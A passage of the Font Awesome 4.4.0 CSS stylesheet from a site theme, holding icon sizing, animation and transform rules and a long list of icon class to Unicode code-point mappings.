src: url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
font-weight: normal;
font-style: normal;
}

.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
font-size: 1.33333333em;
line-height: 0.75em;
vertical-align: -15%;
}

.fa-2x {
font-size: 2em;
}

.fa-3x {
font-size: 3em;
}

.fa-4x {
font-size: 4em;
}

.fa-5x {
font-size: 5em;
}

.fa-fw {
width: 1.28571429em;
text-align: center;
}

.fa-ul {
padding-left: 0;
margin-left: 2.14285714em;
list-style-type: none;
}

.fa-ul > li {
position: relative;
}

.fa-li {
position: absolute;
left: -2.14285714em;
width: 2.14285714em;
top: 0.14285714em;
text-align: center;
}

.fa-li.fa-lg {
left: -1.85714286em;
}

.fa-border {
padding: .2em .25em .15em;
border: solid 0.08em #eeeeee;
border-radius: .1em;
}

.fa-pull-left {
float: left;
}

.fa-pull-right {
float: right;
}

.fa.fa-pull-left {
margin-right: .3em;
}

.fa.fa-pull-right {
margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
float: right;
}

.pull-left {
float: left;
}

.fa.pull-left {
margin-right: .3em;
}

.fa.pull-right {
margin-left: .3em;
}

.fa-spin {
-webkit-animation: fa-spin 2s infinite linear;
animation: fa-spin 2s infinite linear;
}

.fa-pulse {
-webkit-animation: fa-spin 1s infinite steps(8);
animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}

@keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}

.fa-rotate-90 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}

.fa-rotate-180 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}

.fa-rotate-270 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}

.fa-flip-horizontal {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
-webkit-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
transform: scale(-1, 1);
}

.fa-flip-vertical {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
-webkit-transform: scale(1, -1);
-ms-transform: scale(1, -1);
transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
filter: none;
}

.fa-stack {
position: relative;
display: inline-block;
width: 2em;
height: 2em;
line-height: 2em;
vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
position: absolute;
left: 0;
width: 100%;
text-align: center;
}

.fa-stack-1x {
line-height: inherit;
}

.fa-stack-2x {
font-size: 2em;
}

.fa-inverse {
color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-glass:before {
content: "\f000";
}

.fa-music:before {
content: "\f001";
}

.fa-search:before {
content: "\f002";
}

.fa-envelope-o:before {
content: "\f003";
}

.fa-heart:before {
content: "\f004";
}

.fa-star:before {
content: "\f005";
}

.fa-star-o:before {
content: "\f006";
}

.fa-user:before {
content: "\f007";
}

.fa-film:before {
content: "\f008";
}

.fa-th-large:before {
content: "\f009";
}

.fa-th:before {
content: "\f00a";
}

.fa-th-list:before {
content: "\f00b";
}

.fa-check:before {
content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
content: "\f00d";
}

.fa-search-plus:before {
content: "\f00e";
}

.fa-search-minus:before {
content: "\f010";
}

.fa-power-off:before {
content: "\f011";
}

.fa-signal:before {
content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
content: "\f013";
}

.fa-trash-o:before {
content: "\f014";
}

.fa-home:before {
content: "\f015";
}

.fa-file-o:before {
content: "\f016";
}

.fa-clock-o:before {
content: "\f017";
}

.fa-road:before {
content: "\f018";
}

.fa-download:before {
content: "\f019";
}

.fa-arrow-circle-o-down:before {
content: "\f01a";
}

.fa-arrow-circle-o-up:before {
content: "\f01b";
}

.fa-inbox:before {
content: "\f01c";
}

.fa-play-circle-o:before {
content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
content: "\f01e";
}

.fa-refresh:before {
content: "\f021";
}

.fa-list-alt:before {
content: "\f022";
}

.fa-lock:before {
content: "\f023";
}

.fa-flag:before {
content: "\f024";
}

.fa-headphones:before {
content: "\f025";
}

.fa-volume-off:before {
content: "\f026";
}

.fa-volume-down:before {
content: "\f027";
}

.fa-volume-up:before {
content: "\f028";
}

.fa-qrcode:before {
content: "\f029";
}

.fa-barcode:before {
content: "\f02a";
}

.fa-tag:before {
content: "\f02b";
}

.fa-tags:before {
content: "\f02c";
}

.fa-book:before {
content: "\f02d";
}

.fa-bookmark:before {
content: "\f02e";
}

.fa-print:before {
content: "\f02f";
}

.fa-camera:before {
content: "\f030";
}

.fa-font:before {
content: "\f031";
}

.fa-bold:before {
content: "\f032";
}

.fa-italic:before {
content: "\f033";
}

.fa-text-height:before {
content: "\f034";
}

.fa-text-width:before {
content: "\f035";
}

.fa-align-left:before {
content: "\f036";
}

.fa-align-center:before {
content: "\f037";
}

.fa-align-right:before {
content: "\f038";
}

.fa-align-justify:before {
content: "\f039";
}

.fa-list:before {
content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
content: "\f03b";
}

.fa-indent:before {
content: "\f03c";
}

.fa-video-camera:before {
content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
content: "\f03e";
}

.fa-pencil:before {
content: "\f040";
}

.fa-map-marker:before {
content: "\f041";
}

.fa-adjust:before {
content: "\f042";
}

.fa-tint:before {
content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
content: "\f044";
}

.fa-share-square-o:before {
content: "\f045";
}

.fa-check-square-o:before {
content: "\f046";
}

.fa-arrows:before {
content: "\f047";
}

.fa-step-backward:before {
content: "\f048";
}

.fa-fast-backward:before {
content: "\f049";
}

.fa-backward:before {
content: "\f04a";
}

.fa-play:before {
content: "\f04b";
}

.fa-pause:before {
content: "\f04c";
}

.fa-stop:before {
content: "\f04d";
}

.fa-forward:before {
content: "\f04e";
}

.fa-fast-forward:before {
content: "\f050";
}

.fa-step-forward:before {
content: "\f051";
}

.fa-eject:before {
content: "\f052";
}

.fa-chevron-left:before {
content: "\f053";
}

.fa-chevron-right:before {
content: "\f054";
}

.fa-plus-circle:before {
content: "\f055";
}

.fa-minus-circle:before {
content: "\f056";
}

.fa-times-circle:before {
content: "\f057";
}

.fa-check-circle:before {
content: "\f058";
}

.fa-question-circle:before {
content: "\f059";
}

.fa-info-circle:before {
content: "\f05a";
}

.fa-crosshairs:before {
content: "\f05b";
}

.fa-times-circle-o:before {
content: "\f05c";
}

.fa-check-circle-o:before {
content: "\f05d";
}

.fa-ban:before {
content: "\f05e";
}

.fa-arrow-left:before {
content: "\f060";
}

.fa-arrow-right:before {
content: "\f061";
}

.fa-arrow-up:before {
content: "\f062";
}

.fa-arrow-down:before {
content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
content: "\f064";
}

.fa-expand:before {
content: "\f065";
}

.fa-compress:before {
content: "\f066";
}

.fa-plus:before {
content: "\f067";
}

.fa-minus:before {
content: "\f068";
}

.fa-asterisk:before {
content: "\f069";
}

.fa-exclamation-circle:before {
content: "\f06a";
}

.fa-gift:before {
content: "\f06b";
}

.fa-leaf:before {
content: "\f06c";
}

.fa-fire:before {
content: "\f06d";
}

.fa-eye:before {
content: "\f06e";
}

.fa-eye-slash:before {
content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
content: "\f071";
}

.fa-plane:before {
content: "\f072";
}

.fa-calendar:before {
content: "\f073";
}

.fa-random:before {
content: "\f074";
}

.fa-comment:before {
content: "\f075";
}

.fa-magnet:before {
content: "\f076";
}

.fa-chevron-up:before {
content: "\f077";
}

.fa-chevron-down:before {
content: "\f078";
}

.fa-retweet:before {
content: "\f079";
}

.fa-shopping-cart:before {
content: "\f07a";
}

.fa-folder:before {
content: "\f07b";
}

.fa-folder-open:before {
content: "\f07c";
}

.fa-arrows-v:before {
content: "\f07d";
}

.fa-arrows-h:before {
content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
content: "\f080";
}

.fa-twitter-square:before {
content: "\f081";
}

.fa-facebook-square:before {
content: "\f082";
}

.fa-camera-retro:before {
content: "\f083";
}

.fa-key:before {
content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
content: "\f085";
}

.fa-comments:before {
content: "\f086";
}

.fa-thumbs-o-up:before {
content: "\f087";
}

.fa-thumbs-o-down:before {
content: "\f088";
}

.fa-star-half:before {
content: "\f089";
}

.fa-heart-o:before {
content: "\f08a";
}

.fa-sign-out:before {
content: "\f08b";
}

.fa-linkedin-square:before {
content: "\f08c";
}

.fa-thumb-tack:before {
content: "\f08d";
}

.fa-external-link:before {
content: "\f08e";
}

.fa-sign-in:before {
content: "\f090";
}

.fa-trophy:before {
content: "\f091";
}

.fa-github-square:before {
content: "\f092";
}

.fa-upload:before {
content: "\f093";
}

.fa-lemon-o:before {
content: "\f094";
}

.fa-phone:before {
content: "\f095";
}

.fa-square-o:before {
content: "\f096";
}

.fa-bookmark-o:before {
content: "\f097";
}

.fa-phone-square:before {
content: "\f098";
}

.fa-twitter:before {
content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
content: "\f09a";
}

.fa-github:before {
content: "\f09b";
}

.fa-unlock:before {
content: "\f09c";
}

.fa-credit-card:before {
content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
content: "\f09e";
}

.fa-hdd-o:before {
content: "\f0a0";
}

.fa-bullhorn:before {
content: "\f0a1";
}

.fa-bell:before {
content: "\f0f3";
}

.fa-certificate:before {
content: "\f0a3";
}

.fa-hand-o-right:before {
content: "\f0a4";
}

.fa-hand-o-left:before {
content: "\f0a5";
}

.fa-hand-o-up:before {
content: "\f0a6";
}

.fa-hand-o-down:before {
content: "\f0a7";
}

.fa-arrow-circle-left:before {
content: "\f0a8";
}

.fa-arrow-circle-right:before {
content: "\f0a9";
}

.fa-arrow-circle-up:before {
content: "\f0aa";
}

.fa-arrow-circle-down:before {
content: "\f0ab";
}

.fa-globe:before {
content: "\f0ac";
}

.fa-wrench:before {
content: "\f0ad";
}

.fa-tasks:before {
content: "\f0ae";
}

.fa-filter:before {
content: "\f0b0";
}

.fa-briefcase:before {
content: "\f0b1";
}

.fa-arrows-alt:before {
content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
content: "\f0c1";
}

.fa-cloud:before {
content: "\f0c2";
}

.fa-flask:before {
content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
content: "\f0c5";
}

.fa-paperclip:before {
content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
content: "\f0c7";
}

.fa-square:before {
content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
content: "\f0c9";
}

.fa-list-ul:before {
content: "\f0ca";
}

.fa-list-ol:before {
content: "\f0cb";
}

.fa-strikethrough:before {
content: "\f0cc";
}

.fa-underline:before {
content: "\f0cd";
}

.fa-table:before {
content: "\f0ce";
}

.fa-magic:before {
content: "\f0d0";
}

.fa-truck:before {
content: "\f0d1";
}

.fa-pinterest:before {
content: "\f0d2";
}

.fa-pinterest-square:before {
content: "\f0d3";
}

.fa-google-plus-square:before {
content: "\f0d4";
}

.fa-google-plus:before {
content: "\f0d5";
}

.fa-money:before {
content: "\f0d6";
}

.fa-caret-down:before {
content: "\f0d7";
}

.fa-caret-up:before {
content: "\f0d8";
}

.fa-caret-left:before {
content: "\f0d9";
}

.fa-caret-right:before {
content: "\f0da";
}

.fa-columns:before {
content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
content: "\f0de";
}

.fa-envelope:before {
content: "\f0e0";
}

.fa-linkedin:before {
content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
content: "\f0e4";
}

.fa-comment-o:before {
content: "\f0e5";
}

.fa-comments-o:before {
content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
content: "\f0e7";
}

.fa-sitemap:before {
content: "\f0e8";
}

.fa-umbrella:before {
content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
content: "\f0ea";
}

.fa-lightbulb-o:before {
content: "\f0eb";
}

.fa-exchange:before {
content: "\f0ec";
}

.fa-cloud-download:before {
content: "\f0ed";
}

.fa-cloud-upload:before {
content: "\f0ee";
}

.fa-user-md:before {
content: "\f0f0";
}

.fa-stethoscope:before {
content: "\f0f1";
}

.fa-suitcase:before {
content: "\f0f2";
}

.fa-bell-o:before {
content: "\f0a2";
}

.fa-coffee:before {
content: "\f0f4";
}

.fa-cutlery:before {
content: "\f0f5";
}

.fa-file-text-o:before {
content: "\f0f6";
}

.fa-building-o:before {
content: "\f0f7";
}

.fa-hospital-o:before {
content: "\f0f8";
}

.fa-ambulance:before {
content: "\f0f9";
}

.fa-medkit:before {
content: "\f0fa";
}

.fa-fighter-jet:before {
content: "\f0fb";
}

.fa-beer:before {
content: "\f0fc";
}

.fa-h-square:before {
content: "\f0fd";
}

.fa-plus-square:before {
content: "\f0fe";
}

.fa-angle-double-left:before {
content: "\f100";
}

.fa-angle-double-right:before {
content: "\f101";
}

.fa-angle-double-up:before {
content: "\f102";
}

.fa-angle-double-down:before {
content: "\f103";
}

.fa-angle-left:before {
content: "\f104";
}

.fa-angle-right:before {
content: "\f105";
}

.fa-angle-up:before {
content: "\f106";
}

.fa-angle-down:before {
content: "\f107";
}

.fa-desktop:before {
content: "\f108";
}

.fa-laptop:before {
content: "\f109";
}

.fa-tablet:before {
content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
content: "\f10b";
}

.fa-circle-o:before {
content: "\f10c";
}

.fa-quote-left:before {
content: "\f10d";
}

.fa-quote-right:before {
content: "\f10e";
}

.fa-spinner:before {
content: "\f110";
}

.fa-circle:before {
content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
content: "\f112";
}

.fa-github-alt:before {
content: "\f113";
}

.fa-folder-o:before {
content: "\f114";
}

.fa-folder-open-o:before {
content: "\f115";
}

.fa-smile-o:before {
content: "\f118";
}

.fa-frown-o:before {
content: "\f119";
}

.fa-meh-o:before {
content: "\f11a";
}

.fa-gamepad:before {
content: "\f11b";
}

.fa-keyboard-o:before {
content: "\f11c";
}

.fa-flag-o:before {
content: "\f11d";
}

.fa-flag-checkered:before {
content: "\f11e";
}

.fa-terminal:before {
content: "\f120";
}

.fa-code:before {
content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
content: "\f123";
}

.fa-location-arrow:before {
content: "\f124";
}

.fa-crop:before {
content: "\f125";
}

.fa-code-fork:before {
content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
content: "\f127";
}

.fa-question:before {
content: "\f128";
}

.fa-info:before {
content: "\f129";
}

.fa-exclamation:before {
content: "\f12a";
}

.fa-superscript:before {
content: "\f12b";
}

.fa-subscript:before {
content: "\f12c";
}

.fa-eraser:before {
content: "\f12d";
}

.fa-puzzle-piece:before {
content: "\f12e";
}

.fa-microphone:before {
content: "\f130";
}

.fa-microphone-slash:before {
content: "\f131";
}

.fa-shield:before {
content: "\f132";
}

.fa-calendar-o:before {
content: "\f133";
}

.fa-fire-extinguisher:before {
content: "\f134";
}

.fa-rocket:before {
content: "\f135";
}

.fa-maxcdn:before {
content: "\f136";
}

.fa-chevron-circle-left:before {
content: "\f137";
}

.fa-chevron-circle-right:before {
content: "\f138";
}

.fa-chevron-circle-up:before {
content: "\f139";
}

.fa-chevron-circle-down:before {
content: "\f13a";
}

.fa-html5:before {
content: "\f13b";
}

.fa-css3:before {
content: "\f13c";
}

.fa-anchor:before {
content: "\f13d";
}

.fa-unlock-alt:before {
content: "\f13e";
}

.fa-bullseye:before {
content: "\f140";
}

.fa-ellipsis-h:before {
content: "\f141";
}

.fa-ellipsis-v:before {
content: "\f142";
}

.fa-rss-square:before {
content: "\f143";
}

.fa-play-circle:before {
content: "\f144";
}

.fa-ticket:before {
content: "\f145";
}

.fa-minus-square:before {
content: "\f146";
}

.fa-minus-square-o:before {
content: "\f147";
}

.fa-level-up:before {
content: "\f148";
}

.fa-level-down:before {
content: "\f149";
}

.fa-check-square:before {
content: "\f14a";
}

.fa-pencil-square:before {
content: "\f14b";
}

.fa-external-link-square:before {
content: "\f14c";
}

.fa-share-square:before {
content: "\f14d";
}

.fa-compass:before {
content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
content: "\f153";
}

.fa-gbp:before {
content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
content: "\f158";
}

.fa-won:before,
.fa-krw:before {
content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
content: "\f15a";
}

.fa-file:before {
content: "\f15b";
}

.fa-file-text:before {
content: "\f15c";
}

.fa-sort-alpha-asc:before {
content: "\f15d";
}

.fa-sort-alpha-desc:before {
content: "\f15e";
}

.fa-sort-amount-asc:before {
content: "\f160";
}

.fa-sort-amount-desc:before {
content: "\f161";
}

.fa-sort-numeric-asc:before {
content: "\f162";
}

.fa-sort-numeric-desc:before {
content: "\f163";
}

.fa-thumbs-up:before {
content: "\f164";
}

.fa-thumbs-down:before {
content: "\f165";
}

.fa-youtube-square:before {
content: "\f166";
}

.fa-youtube:before {
content: "\f167";
}

.fa-xing:before {
content: "\f168";
}

.fa-xing-square:before {
content: "\f169";
}

.fa-youtube-play:before {
content: "\f16a";
}

.fa-dropbox:before {
content: "\f16b";
}

.fa-stack-overflow:before {
content: "\f16c";
}

.fa-instagram:before {
content: "\f16d";
}

.fa-flickr:before {
content: "\f16e";
}

.fa-adn:before {
content: "\f170";
}

.fa-bitbucket:before {
content: "\f171";
}

.fa-bitbucket-square:before {
content: "\f172";
}

.fa-tumblr:before {
content: "\f173";
}

.fa-tumblr-square:before {
content: "\f174";
}

.fa-long-arrow-down:before {
content: "\f175";
}

.fa-long-arrow-up:before {
content: "\f176";
}

.fa-long-arrow-left:before {
content: "\f177";
}

.fa-long-arrow-right:before {
content: "\f178";
}

.fa-apple:before {
content: "\f179";
}

.fa-windows:before {
content: "\f17a";
}

.fa-android:before {
content: "\f17b";
}

.fa-linux:before {
content: "\f17c";
}

.fa-dribbble:before {
content: "\f17d";
}

.fa-skype:before {
content: "\f17e";
}

.fa-foursquare:before {
content: "\f180";
}

.fa-trello:before {
content: "\f181";
}

.fa-female:before {
content: "\f182";
}

.fa-male:before {
content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
content: "\f184";
}

.fa-sun-o:before {
content: "\f185";
}

.fa-moon-o:before {
content: "\f186";
}

.fa-archive:before {
content: "\f187";
}

.fa-bug:before {
content: "\f188";
}

.fa-vk:before {
content: "\f189";
}

.fa-weibo:before {
content: "\f18a";
}

.fa-renren:before {
content: "\f18b";
}

.fa-pagelines:before {
content: "\f18c";
}

.fa-stack-exchange:before {
content: "\f18d";
}

.fa-arrow-circle-o-right:before {
content: "\f18e";
}

.fa-arrow-circle-o-left:before {
content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
content: "\f191";
}

.fa-dot-circle-o:before {
content: "\f192";
}

.fa-wheelchair:before {
content: "\f193";
}

.fa-vimeo-square:before {
content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
content: "\f195";
}

.fa-plus-square-o:before {
content: "\f196";
}

.fa-space-shuttle:before {
content: "\f197";
}

.fa-slack:before {
content: "\f198";
}

.fa-envelope-square:before {
content: "\f199";
}

.fa-wordpress:before {
content: "\f19a";
}

.fa-openid:before {
content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
content: "\f19d";
}

.fa-yahoo:before {
content: "\f19e";
}

.fa-google:before {
content: "\f1a0";
}

.fa-reddit:before {
content: "\f1a1";
}

.fa-reddit-square:before {
content: "\f1a2";
}

.fa-stumbleupon-circle:before {
content: "\f1a3";
}

.fa-stumbleupon:before {
content: "\f1a4";
}

.fa-delicious:before {
content: "\f1a5";
}

.fa-digg:before {
content: "\f1a6";
}

.fa-pied-piper:before {
content: "\f1a7";
}

.fa-pied-piper-alt:before {
content: "\f1a8";
}

.fa-drupal:before {
content: "\f1a9";
}

.fa-joomla:before {
content: "\f1aa";
}

.fa-language:before {
content: "\f1ab";
}

.fa-fax:before {
content: "\f1ac";
}

.fa-building:before {
content: "\f1ad";
}

.fa-child:before {
content: "\f1ae";
}

.fa-paw:before {
content: "\f1b0";
}

.fa-spoon:before {
content: "\f1b1";
}

.fa-cube:before {
content: "\f1b2";
}

.fa-cubes:before {
content: "\f1b3";
}

.fa-behance:before {
content: "\f1b4";
}

.fa-behance-square:before {
content: "\f1b5";
}

.fa-steam:before {
content: "\f1b6";
}

.fa-steam-square:before {
content: "\f1b7";
}

.fa-recycle:before {
content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
content: "\f1ba";
}

.fa-tree:before {
content: "\f1bb";
}

.fa-spotify:before {
content: "\f1bc";
}

.fa-deviantart:before {
content: "\f1bd";
}

.fa-soundcloud:before {
content: "\f1be";
}

.fa-database:before {
content: "\f1c0";
}

.fa-file-pdf-o:before {
content: "\f1c1";
}

.fa-file-word-o:before {
content: "\f1c2";
}

.fa-file-excel-o:before {
content: "\f1c3";
}

.fa-file-powerpoint-o:before {
content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
content: "\f1c8";
}

.fa-file-code-o:before {
content: "\f1c9";
}

.fa-vine:before {
content: "\f1ca";
}

.fa-codepen:before {
content: "\f1cb";
}

.fa-jsfiddle:before {
content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
content: "\f1cd";
}

.fa-circle-o-notch:before {
content: "\f1ce";
}

.fa-ra:before,
.fa-rebel:before {
content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
content: "\f1d1";
}

.fa-git-square:before {
content: "\f1d2";
}

.fa-git:before {
content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
content: "\f1d4";
}

.fa-tencent-weibo:before {
content: "\f1d5";
}

.fa-qq:before {
content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
content: "\f1d9";
}

.fa-history:before {
content: "\f1da";
}

.fa-circle-thin:before {
content: "\f1db";
}

.fa-header:before {
content: "\f1dc";
}

.fa-paragraph:before {
content: "\f1dd";
}

.fa-sliders:before {
content: "\f1de";
}

.fa-share-alt:before {
content: "\f1e0";
}

.fa-share-alt-square:before {
content: "\f1e1";
}

.fa-bomb:before {
content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
content: "\f1e3";
}

.fa-tty:before {
content: "\f1e4";
}

.fa-binoculars:before {
content: "\f1e5";
}

.fa-plug:before {
content: "\f1e6";
}

.fa-slideshare:before {
content: "\f1e7";
}

.fa-twitch:before {
content: "\f1e8";
}

.fa-yelp:before {
content: "\f1e9";
}

.fa-newspaper-o:before {
content: "\f1ea";
}

.fa-wifi:before {
content: "\f1eb";
}

.fa-calculator:before {
content: "\f1ec";
}

.fa-paypal:before {
content: "\f1ed";
}

.fa-google-wallet:before {
content: "\f1ee";
}

.fa-cc-visa:before {
content: "\f1f0";
}

.fa-cc-mastercard:before {
content: "\f1f1";
}

.fa-cc-discover:before {
content: "\f1f2";
}

.fa-cc-amex:before {
content: "\f1f3";
}

.fa-cc-paypal:before {
content: "\f1f4";
}

.fa-cc-stripe:before {
content: "\f1f5";
}

.fa-bell-slash:before {
content: "\f1f6";
}

.fa-bell-slash-o:before {
content: "\f1f7";
}

.fa-trash:before {
content: "\f1f8";
}

.fa-copyright:before {
content: "\f1f9";
}

.fa-at:before {
content: "\f1fa";
}

.fa-eyedropper:before {
content: "\f1fb";
}

.fa-paint-brush:before {
content: "\f1fc";
}

.fa-birthday-cake:before {
content: "\f1fd";
}

.fa-area-chart:before {
content: "\f1fe";
}

.fa-pie-chart:before {
content: "\f200";
}

.fa-line-chart:before {
content: "\f201";
}

.fa-lastfm:before {
content: "\f202";
}

.fa-lastfm-square:before {
content: "\f203";
}

.fa-toggle-off:before {
content: "\f204";
}

.fa-toggle-on:before {
content: "\f205";
}

.fa-bicycle:before {
content: "\f206";
}

.fa-bus:before {
content: "\f207";
}

.fa-ioxhost:before {
content: "\f208";
}

.fa-angellist:before {
content: "\f209";
}

.fa-cc:before {
content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
content: "\f20b";
}

.fa-meanpath:before {
content: "\f20c";
}

.fa-buysellads:before {
content: "\f20d";
}

.fa-connectdevelop:before {
content: "\f20e";
}

.fa-dashcube:before {
content: "\f210";
}

.fa-forumbee:before {
content: "\f211";
}

.fa-leanpub:before {
content: "\f212";
}

.fa-sellsy:before {
content: "\f213";
}

.fa-shirtsinbulk:before {
content: "\f214";
}

.fa-simplybuilt:before {
content: "\f215";
}

.fa-skyatlas:before {
content: "\f216";
}

.fa-cart-plus:before {
content: "\f217";
}

.fa-cart-arrow-down:before {
content: "\f218";
}

.fa-diamond:before {
content: "\f219";
}

.fa-ship:before {
content: "\f21a";
}

.fa-user-secret:before {
content: "\f21b";
}

.fa-motorcycle:before {
content: "\f21c";
}

.fa-street-view:before {
content: "\f21d";
}

.fa-heartbeat:before {
content: "\f21e";
}

.fa-venus:before {
content: "\f221";
}

.fa-mars:before {
content: "\f222";
}

.fa-mercury:before {
content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
content: "\f224";
}

.fa-transgender-alt:before {
content: "\f225";
}

.fa-venus-double:before {
content: "\f226";
}

.fa-mars-double:before {
content: "\f227";
}

.fa-venus-mars:before {
content: "\f228";
}

.fa-mars-stroke:before {
content: "\f229";
}

.fa-mars-stroke-v:before {
content: "\f22a";
}

.fa-mars-stroke-h:before {
content: "\f22b";
}

.fa-neuter:before {
content: "\f22c";
}

.fa-genderless:before {
content: "\f22d";
}

.fa-facebook-official:before {
content: "\f230";
}

.fa-pinterest-p:before {
content: "\f231";
}

.fa-whatsapp:before {
content: "\f232";
}

.fa-server:before {
content: "\f233";
}

.fa-user-plus:before {
content: "\f234";
}

.fa-user-times:before {
content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
content: "\f236";
}

.fa-viacoin:before {
content: "\f237";
}

.fa-train:before {
content: "\f238";
}

.fa-subway:before {
content: "\f239";
}

.fa-medium:before {
content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
content: "\f23b";
}

.fa-optin-monster:before {
content: "\f23c";
}

.fa-opencart:before {
content: "\f23d";
}

.fa-expeditedssl:before {
content: "\f23e";
}

.fa-battery-4:before,
.fa-battery-full:before {
content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
